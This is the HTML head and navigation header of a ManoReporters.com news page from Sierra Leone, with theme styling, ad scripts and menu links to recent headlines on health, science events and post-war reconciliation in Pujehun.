<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1698186568561832" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/manoreporters.com\/#organization","url":"https:\/\/manoreporters.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":[]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/manoreporters.com\/#website","url":"https:\/\/manoreporters.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/manoreporters.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://manoreporters.com/wp-content/uploads/2022/01/cropped-MR-logo-CARRE-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manoreporters.com/wp-content/uploads/2022/01/cropped-MR-logo-CARRE-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manoreporters.com/wp-content/uploads/2022/01/cropped-MR-logo-CARRE-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://manoreporters.com/wp-content/uploads/2022/01/cropped-MR-logo-CARRE-2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #0bcfdd; --j-alt-color : #26d65e; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #0bcfdd; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0bcfdd; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0bcfdd; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0bcfdd; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #26d65e; } .jeg_share_button.share-float.share-monocrhome a { background-color : #26d65e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #cccccc; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.page-id-261 .entry-header .jeg_post_title, .page-id-409 .entry-header .jeg_post_title{
	display:none;
}
.page-id-261 .jeg_share_button{
	display:none;
}

#footer-custom-social-network .socials_widget.nobg a .fa{
	font-size:30px !important;
}
.jeg_tabpost_nav li{
	list-style:none;
}
#menu-item-2856 img{
	width:16px;
	position: relative;
	top:-3px;
}
.header-custom-banner{
	text-align:center;
	margin:10px 0px;
}
.header-custom-banner a img{
	width:1080px;
}

.header-custom-banner-mobile{
	display:none;
}
@media only screen and (max-width: 1080px) {
	.header-custom-banner-mobile{
	display:block;
		text-align:center;
		margin:10px auto;
		width:650px;
}
}

@media only screen and (max-width: 480px) {
	.header-custom-banner-mobile{
	display:block;
		text-align:center;
		margin:10px auto;
		width:320px;
}
}






		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2703 single-format-video wp-custom-logo wp-embed-responsive ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-304">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="https://www.facebook.com/manoreporters"><span class="menu-image-title-hide menu-image-title">Facebook</span><span class="dashicons dashicons-facebook hide-menu-image-icons"></span></a></li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="http://www.twitter.com/manoreporters"><span class="menu-image-title-hide menu-image-title">Twitter</span><span class="dashicons dashicons-twitter hide-menu-image-icons"></span></a></li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="https://youtube.com/channel/UCwigjy4oHnvZq75w0ibvF_A"><span class="menu-image-title-hide menu-image-title">YouTube</span><span class="dashicons dashicons-youtube hide-menu-image-icons"></span></a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://manoreporters.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg" srcset="https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg 2x" alt="ManoReporters.com"data-light-src="https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg" data-light-srcset="https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/ManoLogo3.jpg 2x" data-dark-src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" data-dark-srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads-text'>ADVERTISEMENT</div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-267 bgnav" data-item-row="default" ><a href="https://manoreporters.com/">Home</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-274 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://manoreporters.com/via/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="46" class="active"><a href="https://manoreporters.com/via/news/">All</a></li>
                        <li data-cat-id="47" class=""><a href="https://manoreporters.com/via/news/business-economy/">Business and Economy</a></li><li data-cat-id="48" class=""><a href="https://manoreporters.com/via/news/politics/">Politics</a></li><li data-cat-id="55" class=""><a href="https://manoreporters.com/via/news/health/">Health</a></li><li data-cat-id="56" class=""><a href="https://manoreporters.com/via/news/tech/">Sci-Tech</a></li><li data-cat-id="86" class=""><a href="https://manoreporters.com/via/news/regional/">Regional</a></li><li data-cat-id="95" class=""><a href="https://manoreporters.com/via/news/culture/">Culture</a></li>
                    </ul>
                </div>
                    <div class="jeg_newsfeed_list loaded">
                        <div data-cat-id="46" data-load-status="loaded" class="jeg_newsfeed_container">
                            <div class="newsfeed_static with_subcat">
                                <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Prof. Alhaji Umar N&#039;jai, Founder and Chief Strategist of Project 1808, addresses delegates during the opening ceremony of ScieLeadFest2026 on January 14, 2026. Image, Kemo Cham." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-360x180.png" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-360x180.png 360w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-24x13.png 24w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-750x375.png 750w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/">Sierra Leone: ScieLeadFest 2026 underway in Kabala</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Members of Fathers for Life Club walking in the bush somewhere in Kailahun District on December 15, 2025. Image, Kemo Cham." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-750x375.jpg 750w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/">Sierra Leone: Concerned fathers walk 425 miles to raise awareness on child healthcare</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="SWAKAB Polytechnic of Health Science and Management holds 3rd graduation ceremony" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-750x375.jpg 750w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/">SWAKAB Polytechnic of Health Science and Management holds 3rd graduation ceremony</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Prof. Foday Sahr, Executive Director of the National Public Health Agency of Sierra Leone at a press briefing on Mpox at the EOC on Tuesday, May 6, 2025. Image, Kemo Cham, ManoReporters." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-360x180.png" data-srcset="https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-360x180.png 360w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-24x11.png 24w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-750x375.png 750w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/">Sierra Leone declares outbreak of Cutaneous Ulcers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/voices-from-pujehun-on-sierra-leones-unfinished-reconciliation-process/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="A view around Y-Junction in Pujehun Town, Kpanga Chiefdom, Pujehun District, on Monday 22nd December, 2025. Image, Brima Sannoh, ManoReporters." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/A-view-around-Y-Junction-section-in-Pujehun-town-Kpanga-Chiefdom-Pujehun-District.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/A-view-around-Y-Junction-section-in-Pujehun-town-Kpanga-Chiefdom-Pujehun-District.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2026/01/A-view-around-Y-Junction-section-in-Pujehun-town-Kpanga-Chiefdom-Pujehun-District.-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/politics/voices-from-pujehun-on-sierra-leones-unfinished-reconciliation-process/">Voices from Pujehun on Sierra Leone’s unfinished reconciliation process</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/remembering-the-past-pujehun-communities-demand-memorial-sites-for-war-victims/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="A view of Jumbu Malen, Malen Chiefdom, on Monday, 22nd December, 2025. Image, Brima Sannoh, ManoReporters." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/A-view-of-Jumbu-Malen-Malen-Chiefdom-on-Monday-22nd-December-2025.-Image-Brima-Sannoh-ManoReporters.-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/A-view-of-Jumbu-Malen-Malen-Chiefdom-on-Monday-22nd-December-2025.-Image-Brima-Sannoh-ManoReporters.-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2026/01/A-view-of-Jumbu-Malen-Malen-Chiefdom-on-Monday-22nd-December-2025.-Image-Brima-Sannoh-ManoReporters.-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/politics/remembering-the-past-pujehun-communities-demand-memorial-sites-for-war-victims/">Remembering the Past: Pujehun Communities Demand Memorial Sites for War Victims</a></h3>
                </div>
                            </div>
                        </div>
                        <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                    </div>
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li></ul>
                    </div></div>
                </div></li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-435 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/special-reports/">Special Reports</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/opinion/">Opinion</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/sports/">Sports</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/true-or-false/">True or False</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/interview/">Interview</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://manoreporters.com/web-tv/"><i style='color: #0099c4' class='jeg_font_menu fa fa-tv'></i>ManoReporters TV</a></li>
<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/tender-and-job/">Tender and Job</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2856 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/election-2023/"><img width="24" height="24" src="https://manoreporters.com/wp-content/uploads/2023/05/archive-24x24.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Election 2023</span><span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff"></span></a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://manoreporters.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
